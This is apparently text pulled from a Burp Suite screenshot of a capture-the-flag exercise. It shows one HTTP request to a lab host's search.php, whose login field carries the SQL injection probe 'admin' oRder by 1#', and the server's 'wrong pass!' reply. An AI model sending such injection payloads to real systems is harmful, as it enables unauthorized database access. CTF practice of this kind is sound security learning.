 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2-19985 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81
10 Connection: close
11 Referer:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' oRder by 1#&pw=123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Apr 2023 02:36:02 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Done 415 bytes | 52 millis